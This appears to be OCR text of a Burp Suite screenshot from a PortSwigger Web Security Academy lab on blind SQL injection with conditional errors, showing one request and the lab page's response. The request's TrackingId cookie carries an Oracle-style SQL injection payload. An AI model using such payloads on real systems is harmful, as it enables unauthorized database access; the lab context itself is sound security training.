 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a6c00b003506c1585de4efe00250078.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a6c00b003506c1585de4efe00250078.web-security-academy.net
3 Cookie: TrackingId=WheGTwpLbtyDoVk1'||(SELECT '' FROM users WHERE
ROWNUM = 1)||'; session=kTZ7fOskleE8Qx2LGLfUzblIvtJtEQP8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6c00b003506c1585de4efe00250078.web-security-academy.net/filte
r?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3149
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/la
b-conditional-errors'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Done 3,257 bytes | 513 millis
Event log (8) All issues (229) Memory: 317.1MB